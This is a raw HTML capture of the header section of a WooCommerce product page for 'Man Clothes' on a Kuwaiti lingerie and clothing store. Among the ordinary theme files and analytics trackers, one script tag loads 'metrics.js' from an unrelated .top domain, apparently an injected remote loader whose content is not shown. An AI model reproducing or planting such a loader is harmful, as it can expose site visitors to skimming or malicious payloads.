

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/product/man-clothes-13/?lang=en
body_size: 42799
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>Man Clothes &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://be-stylish.net/product/man-clothes-13/?lang=en" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Feed" href="https://be-stylish.net/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Comments Feed" href="https://be-stylish.net/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &raquo; Man Clothes Comments Feed" href="https://be-stylish.net/product/man-clothes-13/feed/?lang=en" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/be-stylish.net\/cart-2\/?lang=en","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/product/12825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://be-stylish.net/product/man-clothes-13/?lang=en" />
<link rel='shortlink' href='https://be-stylish.net/?p=12825&#038;lang=en' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Fman-clothes-13%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://be-stylish.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Fman-clothes-13%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

		<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="wp-singular product-template-default single single-product postid-12825 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce woocommerce-page woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
								<link rel="stylesheet" id="wd-header-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-tools-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-4/?lang=en" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://be-stylish.net/product/man-clothes-13/?lang=en" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/?lang=en" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/cart-2/?lang=en" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6" type="text/css" media="all" /> 			
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
